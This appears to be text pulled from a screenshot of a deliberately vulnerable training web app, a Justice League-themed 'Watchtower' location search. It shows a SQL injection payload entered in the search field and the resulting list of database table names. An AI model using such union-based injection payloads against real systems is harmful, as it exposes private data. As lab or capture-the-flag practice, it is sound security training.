 https://watchtower.ropnop.dev
view-source:https://watchtowe
https://watchtower.ropnop.dev
https://watchtower.ropnop.dev
watchtower.ropnop.dev/locations
Watchtower Portal Oracle Search Location DB Credits Admin Ropnop
Locations Database
This form will let you tap into the Justice League's database of superheroes operating in cities around the universe
Location Name
foo' UNION SELECT * from identities;--
Search
# Hero Name Location
0 1 identities
1 1 locations
d
screenshots